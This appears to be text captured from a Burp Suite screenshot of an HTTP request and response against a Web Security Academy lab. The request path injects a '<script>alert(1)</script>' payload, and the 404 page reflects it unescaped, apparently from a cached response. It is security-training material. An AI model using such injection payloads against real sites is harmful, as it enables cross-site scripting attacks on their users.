 Send Cancel < > Target: https://0acd00d3040319208244bb50004500d5.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /abc</p><script>alert(1)</script> HTTP/2
2 Host: 0acd00d3040319208244bb50004500d5.web-security-academy.net
3 Cookie: session=ulPgyGUHkQzPnIJKtrtKFtveKUFeQEEf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 1
6 X-Cache: hit
7 Content-Length: 51
8
9 <p>
Not Found: /abc
</p>
<script>
alert(1)
</script>
</p>